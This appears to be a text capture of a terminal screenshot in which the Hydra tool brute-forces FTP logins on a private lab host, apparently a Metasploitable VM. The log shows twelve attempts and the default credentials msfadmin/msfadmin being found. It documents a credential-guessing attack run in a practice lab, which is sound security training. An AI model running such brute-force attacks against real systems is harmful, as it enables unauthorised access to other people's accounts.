 dawid@lab: ~
File Edit View Search Terminal Help
dawid@lab:~$ hydra -L list_user -P list_password 192.168.56.101 ftp -V
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-09-04 07:24:27
[DATA] 12 tasks, 1 server, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password_1" - 1 of 12 [child 0]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password" - 2 of 12 [child 1]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "msfadmin" - 3 of 12 [child 2]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password_2" - 4 of 12 [child 3]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password_1" - 5 of 12 [child 4]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password" - 6 of 12 [child 5]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "msfadmin" - 7 of 12 [child 6]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password_2" - 8 of 12 [child 7]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password_1" - 9 of 12 [child 8]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password" - 10 of 12 [child 9]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "msfadmin" - 11 of 12 [child 10]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password_2" - 12 of 12 [child 11]
[21][ftp] host: 192.168.56.101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-09-04 07:24:30
dawid@lab:~$
KALI LINUX
The quieter you become, the more you are able to hear.